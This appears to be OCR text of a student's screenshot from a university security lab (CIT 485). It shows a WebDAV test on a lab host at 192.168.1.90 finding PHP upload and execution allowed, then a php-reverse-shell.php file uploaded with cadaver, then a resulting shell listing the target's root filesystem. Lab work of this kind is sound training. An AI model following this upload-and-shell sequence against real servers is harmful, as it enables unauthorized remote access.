 CIT 485-001_hennesseyt3_KALI - VMware Remote Console
VMRC
1 2 3 4
4
Shell No. 1
File Actions Edit View Help
xt
PUT File: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.p
hp
PUT File: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.j
html
PUT File: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.a
spx
PUT File: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.c
fm
PUT File: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.p
l
Executes: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.h
tml
Executes: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.t
xt
Executes: http://192.168.1.90/dav/DavTestDir_x9km_K/davtest_x9km_K.p
hp
msf6 auxiliary(scanner/http/webdav_scanner) >
student@cit485-kali: ~/Documents
File Actions Edit View Help
total 16
drwx------ 4 student student 4096 Feb  9 10:25
-rwxr-xr-x 1 student student 5494 Feb 16 15:49
-rw-r--r-- 1 student student   11 Feb 16 15:18
┌──(student㉿cit485-kali)-[~/Documents]
└─$ nano
┌──(student㉿cit485-kali)-[~/Documents]
└─$ nano php-reverse-shell.php
┌──(student㉿cit485-kali)-[~/Documents]
└─$ cadaver http://192.168.1.90/dav
dav:/dav/> put php-reverse-shell.php
Uploading php-reverse-shell.php to `/dav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5494 bytes s
ucceeded.
dav:/dav/>
student@cit485-kali: ~
File Actions Edit View Help
-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 35382 Feb  7 14:58 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 113 root root     0 Feb  7 14:56 proc
drwxr-xr-x  14 root root  4096 Feb  7 14:58 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Feb  7 14:56 sys
drwxrwxrwt   6 root root  4096 Feb 16 10:37 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  15 root root  4096 May 20  2012 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.2
4-16-server
sh-3.2$ cd root
sh-3.2$ ^[[A^[[B
Trash
File System
Home
index.html
temp.pcap
metasploit
framework
9+
EPIC
GAMES
7:49 PM
Monday
2/28/2022
1